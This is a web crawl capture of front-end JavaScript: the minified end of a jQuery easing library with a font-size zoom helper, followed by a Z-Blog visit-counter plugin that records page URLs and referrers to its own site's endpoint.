e+P;if(B||(B=.3*gZ),ei<Math.abs(P)){ei=P;var b=B/4}else var b=B/(2*Math.PI)*Math.asin(P/ei);return-(ei*Math.pow(2,10*(Y-=1))*Math.sin((Y*gZ-b)*2*Math.PI/B))+e},easeOutElastic:function(g,Y,e,P,gZ){var b=1.70158,B=0,ei=P;if(0==Y)return e;if(1==(Y/=gZ))return e+P;if(B||(B=.3*gZ),ei<Math.abs(P)){ei=P;var b=B/4}else var b=B/(2*Math.PI)*Math.asin(P/ei);return ei*Math.pow(2,-10*Y)*Math.sin((Y*gZ-b)*2*Math.PI/B)+P+e},easeInOutElastic:function(g,Y,e,P,gZ){var b=1.70158,B=0,ei=P;if(0==Y)return e;if(2==(Y/=gZ/2))return e+P;if(B||(B=gZ*.3*1.5),ei<Math.abs(P)){ei=P;var b=B/4}else var b=B/(2*Math.PI)*Math.asin(P/ei);return 1>Y?-.5*ei*Math.pow(2,10*(Y-=1))*Math.sin((Y*gZ-b)*2*Math.PI/B)+e:.5*ei*Math.pow(2,-10*(Y-=1))*Math.sin((Y*gZ-b)*2*Math.PI/B)+P+e},easeInBack:function(g,Y,e,P,gZ,b){return void 0==b&&(b=1.70158),P*(Y/=gZ)*Y*((b+1)*Y-b)+e},easeOutBack:function(g,Y,e,P,gZ,b){return void 0==b&&(b=1.70158),P*((Y=Y/gZ-1)*Y*((b+1)*Y+b)+1)+e},easeInOutBack:function(g,Y,e,P,gZ,b){return void 0==b&&(b=1.70158),(Y/=gZ/2)<1?P/2*Y*Y*(((b*=1.525)+1)*Y-b)+e:P/2*((Y-=2)*Y*(((b*=1.525)+1)*Y+b)+2)+e},easeInBounce:function(g,Y,e,P,gZ){return P-jQuery.easing.easeOutBounce(g,gZ-Y,0,P,gZ)+e},easeOutBounce:function(g,Y,e,P,gZ){return(Y/=gZ)<1/2.75?P*7.5625*Y*Y+e:2/2.75>Y?P*(7.5625*(Y-=1.5/2.75)*Y+.75)+e:2.5/2.75>Y?P*(7.5625*(Y-=2.25/2.75)*Y+.9375)+e:P*(7.5625*(Y-=2.625/2.75)*Y+.984375)+e},easeInOutBounce:function(g,Y,e,P,gZ){return gZ/2>Y?.5*jQuery.easing.easeInBounce(g,2*Y,0,P,gZ)+e:.5*jQuery.easing.easeOutBounce(g,2*Y-gZ,0,P,gZ)+.5*P+e}});var article={zoom:function(g){var Y=parseInt($("#main-content").css("font-size").replace("px",""));if(g=="+"){if(Y>=20)return true;Y=Y+2}else{if(Y<=14)return true;Y=Y-2}$("#main-content").css("font-size",Y)}};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://baoyfc.com/zb_users/plugin/erx_Count/rec.php
body_size: 761
content:
/* By Z-Blog erx_Count [ https://app.zblogcn.com/?auth=3ec7ee20-80f2-498a-a5dd-fda19b198194 ] */

$(function(){
    window.erxCount={bloghost:"http://baoyfc.com/",fpath:"zb_users/plugin/erx_Count/"};typeof(bloghost)=="undefined"?bloghost=erxCount.bloghost:'';
    erxCountRec();
    function erxCountRec() {
        let url = location.href, referer = document.referrer, cookie_rec = erxCount_getCookie("erx_Count_rec");
        if(url != '' && cookie_rec != encodeURI(url)){
            $.post(bloghost + erxCount.fpath + 'extra/do.php?act=record', {
                "url":url,
                "referer":referer
                }, function(data){
                    if((data.search("faultCode")>0)&&(data.search("faultString")>0)){
                        alert(data.match("<string>.+?</string>")[0].replace("<string>","").replace("</string>",""));
                    }
                    erxCount_setCookie("erx_Count_rec", url);
                    console.info("rec-cookie:"+cookie_rec);
                }
            );
        }
    }
    function erxCount_setCookie(name, value) {
		var exp = new Date();
		exp.setTime(exp.getTime() + 12 * 60 * 60 * 1000);
		document.cookie = name + "=" + encodeURIComponent(value) + ";expires=" + exp.toGMTString()+";path=/";
	}
	function erxCount_getCookie(name) {
		var arr,
		reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
		if (arr = document.cookie.match(reg)) return decodeURIComponent(arr[2]);
		else return null;
	}
});

